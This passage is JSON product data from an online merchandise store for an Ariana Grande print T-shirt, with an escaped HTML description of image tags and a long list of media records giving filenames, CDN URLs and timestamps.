line-limit-length\u0022\u003ETops\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EColar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Neck\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de correspond\u00eancia:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDireto\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:43:01.000000Z","updated_at":"2025-07-24T19:06:52.000000Z","deleted_at":null,"meta":{"id_woo":2813,"combination_id":14},"source":null,"id_source":null,"media":[{"id":328,"model_type":"product","model_id":97,"uuid":"652485f7-fa40-43d2-bd27-067c9ef1f3cf","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71864,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2814},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:43:03.000000Z","updated_at":"2024-12-17T08:43:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/328\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg","preview_url":""},{"id":333,"model_type":"product","model_id":97,"uuid":"5b7b0b4a-b2e5-428e-87a0-b25cd0dad8cf","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":95011,"manipulations":[],"custom_properties":{"image_id_woo":2942},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:43:05.000000Z","updated_at":"2024-12-17T08:43:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/333\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg","preview_url":""},{"id":339,"model_type":"product","model_id":97,"uuid":"8b94bf39-e23d-46a3-a475-915ec5e646a2","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":80655,"manipulations":[],"custom_properties":{"image_id_woo":2947},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-17T08:43:07.000000Z","updated_at":"2024-12-17T08:43:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/339\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg","preview_url":""},{"id":344,"model_type":"product","model_id":97,"uuid":"73df3fea-64d7-41dc-a3e6-e3a2635d5515","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":78921,"manipulations":[],"custom_properties":{"image_id_woo":2950},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-17T08:43:10.000000Z","updated_at":"2024-12-17T08:43:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/344\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg","preview_url":""},{"id":346,"model_type":"product","model_id":97,"uuid":"6d8be386-658b-44b4-aa04-e0747d22ef60","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":103490,"manipulations":[],"custom_properties":{"image_id_woo":2956},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-17T08:43:12.000000Z","updated_at":"2024-12-17T08:43:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/346\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg","preview_url":""},{"id":348,"model_type":"product","model_id":97,"uuid":"0128ded9-b687-46b2-8fdb-c10cebd73f3c","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":132666,"manipulations":[],"custom_properties":{"image_id_woo":2957},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-17T08:43:15.000000Z","updated_at":"2024-12-17T08:43:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/348\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg","preview_url":""},{"id":2556,"model_type":"product","model_id":97,"uuid":"3d9c3ce8-4c58-4de3-ba68-2478d776a9b8","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59919,"manipulations":[],"custom_properties":{"image_id_woo":2976},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-12-17T09:00:21.000000Z","updated_at":"2024-12-17T09:00:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2556\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","preview_url":""},{"id":2557,"model_type":"product","model_id":97,"uuid":"41333944-505e-47ff-918f-0ccd30ccf314","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59919,"manipulations":[],"custom_properties":{"image_id_woo":2976},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-12-17T09:00:22.000000Z","updated_at":"2024-12-17T09:00:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2557\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","preview_url":""},{"id":2558,"model_type":"product","model_id":97,"uuid":"a693d512-2f7f-40c5-a424-e7df449c40a6","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59919,"manipulations":[],"custom_properties":{"image_id_woo":2976},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-12-17T09:00:22.000000Z","updated_at":"2024-12-17T09:00:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2558\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","preview_url":""},{"id":2559,"model_type":"product","model_id":97,"uuid":"ef7ad11a-83c2-484f-9383-7310a4332a28","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28225,"manipulations":[],"custom_properties":{"image_id_woo":2975},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-12-17T09:00:22.000000Z","updated_at":"2024-12-17T09:00:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2559\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","preview_url":""},{"id":2560,"model_type":"product","model_id":97,"uuid":"6197ef9e-251a-48bb-b6ef-2e94cfa91a37","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28225,"manipulations":[],"custom_properties":{"image_id_woo":2975},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-12-17T09:00:23.000000Z","updated_at":"2024-12-17T09:00:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2560\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","preview_url":""},{"id":2561,"model_type":"product","model_id":97,"uuid":"4f2b754a-22c2-467d-8c4a-8dde1101a9c9","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28225,"manipulations":[],"custom_properties":{"image_id_woo":2975},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-12-17T09:00:23.000000Z","updated_at":"2024-12-17T09:00:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2561\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","preview_url":""},{"id":2562,"model_type":"product","model_id":97,"uuid":"2dce2841-a1db-4d1f-99aa-0d565dbab105","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28225,"manipulations":[],"custom_properties":{"image_id_woo":2975},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-12-17T09:00:23.000000Z","updated_at":"2024-12-17T09:00:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2562\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","preview_url":""},{"id":2563,"model_type":"product","model_id":97,"uuid":"e04cf410-457b-4515-9a1f-4373b10f5eed","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59919,"manipulations":[],"custom_properties":{"image_id_woo":2976},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-12-17T09:00:24.000000Z","updated_at":"2024-12-17T09:00:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2563\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","preview_url":""},{"id":2564,"model_type":"product","model_id":97,"uuid":"04c3c6ab-5b22-4254-8004-ede87b5448b7","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59919,"manipulations":[],"custom_properties":{"image_id_woo":2976},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-12-17T09:00:24.000000Z","updated_at":"2024-12-17T09:00:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2564\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","preview_url":""},{"id":2565,"model_type":"product","model_id":97,"uuid":"9e8a5226-b3c2-490a-9a63-5a1f1a7bff74","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59919,"manipulations":[],"custom_properties":{"image_id_woo":2976},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-12-17T09:00:25.000000Z","updated_at":"2024-12-17T09:00:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2565\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg","preview_url":""},{"id":2566,"model_type":"product","model_id":97,"uuid":"7e1b6471-bd64-4e76-a965-18baa332d847","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28225,"manipulations":[],"custom_properties":{"image_id_woo":2975},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-12-17T09:00:25.000000Z","updated_at":"2024-12-17T09:00:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2566\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","preview_url":""},{"id":2567,"model_type":"product","model_id":97,"uuid":"77ff68ea-8df5-4ca6-a90d-947a00d423f6","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28590,"manipulations":[],"custom_properties":{"image_id_woo":2963},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-12-17T09:00:25.000000Z","updated_at":"2024-12-17T09:00:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2567\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","preview_url":""},{"id":2568,"model_type":"product","model_id":97,"uuid":"c4cd5c9a-13b4-44d7-85f5-cc9ebfbf3c29","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28590,"manipulations":[],"custom_properties":{"image_id_woo":2963},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2024-12-17T09:00:26.000000Z","updated_at":"2024-12-17T09:00:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2568\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","preview_url":""},{"id":2569,"model_type":"product","model_id":97,"uuid":"d5720d05-fd45-4518-8fa2-cc9309047fc6","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28590,"manipulations":[],"custom_properties":{"image_id_woo":2963},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":20,"created_at":"2024-12-17T09:00:26.000000Z","updated_at":"2024-12-17T09:00:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2569\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","preview_url":""},{"id":2570,"model_type":"product","model_id":97,"uuid":"efb819db-4475-4316-89c0-26bd06cc4593","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28590,"manipulations":[],"custom_properties":{"image_id_woo":2963},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":21,"created_at":"2024-12-17T09:00:27.000000Z","updated_at":"2024-12-17T09:00:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2570\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","preview_url":""},{"id":2571,"model_type":"product","model_id":97,"uuid":"056de8bf-d16a-4931-be0e-fd58f477cef4","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Stre